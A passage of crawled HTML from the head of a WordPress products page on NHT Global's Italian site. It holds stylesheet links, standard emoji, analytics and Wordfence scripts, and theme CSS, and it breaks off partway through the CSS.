

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italy.nhtglobal.com/products/
body_size: 23907
content:






<!--[if IE 7 ]>    <html class="ie7"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8"> <![endif]-->
<!--[if IE ]> <html class="ie"> <![endif]-->
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	-->
		<!-- Mobile Specific Metas
		================================================== -->
		<!-- 2024-07-30 Bob: remove maximum-scale for accessibility-->
		<!--
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		-->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:title" content="NHT Global Website" />
				<link rel="shortcut icon" href="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/img/favicon.ico"/>		<!--[if lt IE 9]><script src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/html5shiv.js"></script><![endif]-->
		<!--[if IE 7]><link rel="stylesheet" href="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/font-awesome/font-awesome-ie7.min.css"><![endif]-->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Italy &raquo; Feed" href="https://italy.nhtglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italy &raquo; Comments Feed" href="https://italy.nhtglobal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/italy.nhtglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=10c691304ab10d1f67cd769f38cb92ca"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://italy.nhtglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=10c691304ab10d1f67cd769f38cb92ca' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://italy.nhtglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-css' href='https://italy.nhtglobal.com/wp-content/plugins/wp-nivo-slider/nivo-slider.css?ver=10c691304ab10d1f67cd769f38cb92ca' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-theme-css' href='https://italy.nhtglobal.com/wp-content/plugins/wp-nivo-slider/themes/default/default.css?ver=10c691304ab10d1f67cd769f38cb92ca' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://italy.nhtglobal.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763976197' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/bootstrap.min.css?ver=1405354543' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/prettyPhoto.css?ver=1400701429' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/font-awesome/font-awesome.min.css?ver=1476772042' type='text/css' media='all' />
<link rel='stylesheet' id='themewaves-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/style.css?ver=1723704378' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/animate-custom.css?ver=1400701422' type='text/css' media='all' />
<link rel='stylesheet' id='tw-responsive-css' href='https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/responsive.css?ver=1574655480' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsDefaultInv-css-css' href='https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/skins/default-inverted/rs-default-inverted.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsUni-css-css' href='https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/skins/universal/rs-universal.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider_rs_home-css-css' href='https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/templates-css/rs-home-template.css?ver=3.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/italy.nhtglobal.com","hash_tracking":"false","v4_id":"G-VQCTWHNKY9"};/* ]]> */
</script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/wp-nivo-slider/jquery.nivo.slider.pack.js?ver=3.2" id="wpns-js-js"></script>
<link rel="https://api.w.org/" href="https://italy.nhtglobal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://italy.nhtglobal.com/wp-json/wp/v2/pages/1439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italy.nhtglobal.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://italy.nhtglobal.com/products/" />
<link rel='shortlink' href='https://italy.nhtglobal.com/?p=1439' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://italy.nhtglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaly.nhtglobal.com%2Fproducts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://italy.nhtglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaly.nhtglobal.com%2Fproducts%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//italy.nhtglobal.com/?wordfence_lh=1&hid=A0F161852A64DE8F1FD897F263AC0A8A');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
    <!-- Custom CSS -->

    <style>
        body {
            font-family: Open Sans, Arial, Helvetica, sans-serif;
            font-size: 13px; 
            font-weight: normal; 
            color: #2f2f2f;
                    }
        h1,h2,h3,h4,h5,h6,
        .btn,button, .tw-portfolio .tw-filter ul,
        .loop-media blockquote p,
        input[type="submit"],
        input[type="reset"],
        input[type="button"],
        .accordion-heading .accordion-toggle,
        .tw-service-content a{font-family: Montserrat;}
        h1{ font-size: 28px; color: #2f2f2f; }
        h2{ font-size: 22px; color: #2f2f2f; }
        h3{ font-size: 18px; color: #2f2f2f; }
        h4{ font-size: 16px; color: #2f2f2f; }
        h5{ font-size: 14px; color: #2f2f2f; }
        h6{ font-size: 12px; color: #2f2f2f; }

        a,.tw-callout h1 a,#sidebar ul.menu .current_page_item a{ color: #319D01; }
        a:hover, a:focus,.loop-meta a:hover,article .loop-content a.more-link:hover{ color: #8A8A8A; }

        /* Top Bar ------------------------------------------------------------------------ */

        .tw-top-bar{ background: #ffffff;}

        /* Header ------------------------------------------------------------------------ */  
        #header { background-color: ; }

        /* Navigation ------------------------------------------------------------------------ */ 
        /*
                #header .tw-menu-container{ background-color: #ffffff; }*/
        ul.sf-menu > li a{ font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #2f2f2f; }
        /*        ul.sf-menu > li{ background-color: #ffffff; }*/
        .sf-menu > li.current-page-item > a, ul.sf-menu > li a:hover,.sf-menu > li.current-menu-item > a,.sf-menu > li.current-menu-item[class^="icon-"]:before, .sf-menu > li.current-menu-item[class*=" icon-"]:before,.sf-menu > li.current_page_ancestor[class^="icon-"]:before, .sf-menu > li.current_page_ancestor[class*=" icon-"]:before{ color: #555555; }
        ul.sf-menu li ul li { background: #2f2f2f; }
        ul.sf-menu li ul li:hover { background: #ffffff;}
        ul.sf-menu li ul li.current-menu-item a,ul.sf-menu li ul li a { color: #aaa; }
        ul.sf-menu li ul li a:hover,ul.sf-menu li ul li.current-menu-item a,ul.sf-menu li ul li.current_page_item a { color: #fff; }

        /* Main ------------------------------------------------------------------------ */  
        #main { /*background: #ebebeb;*/ }

        /* Footer ------------------------------------------------------------------------ */  

        #footer{ background: #fafafa; }
        #footer{ color: #fff; }
        #footer a{ color: #aaaaaa; }
        #footer a:hover, #footer .tw-recent-posts-widget h4 a:hover{ color: #319D01; }
        #sidebar h3.widget-title, .sidebar-container .tw-title-container h3 { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: normal; color: #2f2f2f; }
        #sidebar a{ color: #2f2f2f;}
        .sidebar-container .tw-title-container h3 span { color: #2f2f2f;}
        #footer h3.widget-title { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #fff; }

        /* General Color ------------------------------------------------------------------------ */ 

        ::selection{ background: #ffffff; }
        ::-moz-selection{ background: #ffffff; }

        .sub-title{color: #2f2f2f;}

        .tagcloud a:hover, #footer .tagcloud a:hover{ background: #ffffff !important; }
        button,input[type="submit"],input[type="reset"],input[type="button"],.content-meta,.comment-block .comment span.comment-splash,.tw-pagination.pagination ul>li>a.selected,.tw-coming-soon .days,.tw-coming-soon .hours,.tw-coming-soon .minutes,.tw-coming-soon .seconds.tw-404-search-container{ background: #ffffff; }
        .team-member ul.tw-social-icon li a:hover,ul.tw-social-icon li a:hover{ background-color: #ffffff; }
        .featured,.tw-dropcap,.progress .bar,div.jp-jplayer.jp-jplayer-video,.pagination ul>li>a.current,.carousel-content .post-format,span.post-format,.tw-author,.nav-tabs>li>a, .tabs-below>.nav-tabs>li>a,blockquote:before{ background-color: #ffffff; }
        footer#footer .tw-recent-posts-widget .meta a,.highlight,.tw-top-bar-info a,#bottom a,.tw-title-container h3 span,.sf-menu > li.current-menu-item > a,a.live-preview,#sidebar ul.menu li.current_page_item a,.sf-menu > li.current_page_ancestor > a,.sf-menu > li.current-menu-ancestor >a,h3.error404 span{ color: #ffffff; }
        .tw-top-service-text div:last-child,h2.loop-title a:hover,#sidebar a:hover,ul.sf-menu > li:hover > a,a.live-preview:hover,.pagination ul>li>a.current, .pagination ul>li>span.current, .pagination ul>li>a:hover,.list_carousel li .carousel-content h3:hover a,h2.portfolio-title a:hover{ color: #ffffff; }
        .pagination ul>li>a.current, .pagination ul>li>span.current,.team-member .loop-image,ul.sf-menu > li:hover > a,.sf-menu > li.current-menu-item,a.live-preview,.pagination ul>li>a:hover,.sf-menu > li.current_page_ancestor{ border-color: #ffffff; }
        .sf-menu > li.current-page-item,.tw-testimonials .carousel-arrow a.carousel-prev:hover, .tw-testimonials .carousel-arrow a.carousel-next:hover{ background:#ffffff; }
        .image-overlay.hover-zoom,.carousel-meta,.team-member .member-title,.accordion-heading .accordion-toggle,#header .tw-logo,#header .tw-logo-bg,.tw-title-border,.loop-block a.more-link,.format-link .loop-media,article .loop-format,.format-quote .loop-media,.btn{background-color:#ffffff;}
        .image-overlay{background-color: rgba(255,255,255,.7) ; }
        @media (min-width: 768px) and (max-width: 979px) { 
            header#header,header#header.stuck{ background: #ffffff; }
        }
        /*-------------------- Custom CSS  -------------------------*/
/*--------------------Header ------------------------*/
#header{
background:#ffffff;
opacity:0.5;
filter:alpha(opacity=50);
z-index:1;
height: 108px;

}
.inf_header{
   background-color:#ffffff;
   opacity:0.5;
   filter:alpha(opacity=50); 

}

/*--------------------End of Header---------------------*/
/*----------------------Footer-------------------*/
#footer{
color:#000000;
border-top:3px solid;
border-color:#319d01;
}

#footer i, #footer a, #footer li, #footer .contact-info-widget a{
color:#000000;
}

#footer .col-2, #footer .col-4{
/*margin-top:70px;*/
}

/*-------------------------End of Footer---------------*?
/*--------------------Slider------------------------*/
.inf_slider{
     width: 100%;
     margin:0;
     position:relative;
      top: -200px;
      z-index:0;
      left:0;
}

.inf_slider>div.container, .inf_slider>div.container>div.row>div.span12{
     width: 98.95%;
     margin-left: 15px;
}

.inf_slider_cta{
     font-family: 'Montserrat';
     font-size: 48px;
     font-weight: bold;
     color: #fff;
     text-align: right;
     line-height: 1;
}

.inf_slider_title{
     font-family: 'Montserrat';
     /*color: #fff;*/
     font-size: 48px;
     font-weight: bold;
     line-height: 1;
}

/*--------------------End of Slider------------------*/
/*--------------------Carousel Main Page----------------------*/
.inf_car{
      text-align:center;
      font-family:montserrat;
      background-color:#f4f4f4;
      border-top:3px solid;
      border-color:#319d01;
}
.inf_car_title{
     margin-top:10px;
     marging-bottom:-5px;
     font-weight:bold;
     font-size: 20pt;
}
.inf_car_sub{
   font-weight:bold;
   font-size:12pt;
   color:#38a00c;
}
div.caroufredsel_wrapper{
   text-align:center;  
   overflow: auto;
   height: 450px !important;
}

.inf_product_button{
       font-family: 'Montserrat';
       font-weight:normal;
       display:block;
       min-width:130px;
       height:20px;
       color:#aaaaaa;
       text-align:center;
      line-height:40px;
      /*border:2px solid;*/
      /*border-color:#d6d6d6;*/
      background-color:#ffffff;
      margin: 0 auto;
}


.inf_product_button:hover{
background-color:#000;
color:#fff;
opacity:0.4;
filter:alpha(opacity=40);
}
.likeit{
   display:none;
}
.liked{
 display:none;
}
.portfolio-content{
   display:none;
}
.inf_portfolio-title{
    margin-top: 10px;
    line-height: .8;
    font-weight:bold;
    font-size:24px;
    color:#000000;
    text-align: center;
    padding-bottom:10px;
}
.inf{
    color:#000000;
}

.inf_blog-title {
    height: auto;
    margin-top: 10px;
    line-height: .8;
    font-weight: normal;
    font-size: 20px !important;
    color: #000000;
    text-align: left;
    padding-bottom: 10px;
    min-width: 150px;
    width: auto;
}
/*-----------------------End of Carousel Main Page----------------*/
/*-------------Background All pages ---------*/
.inf_bg, #footer{
    // background-image:url('//nhtglobal.com/wp-content/uploads/2013/11/Home.png');
    background-size: 100%;
     background-repeat:repeat;

}
#page-title{
opacity:0.9;
filter:alpha(opacity=90);
}
/*----------------End of Background All pages --------*/

/*----------------Page Content Adjustments ----------*/

.inf_adj{
     display: inline-block;
     margin-left: 128px;
     margin-right: 128px;
     margin-top: -250px;
}

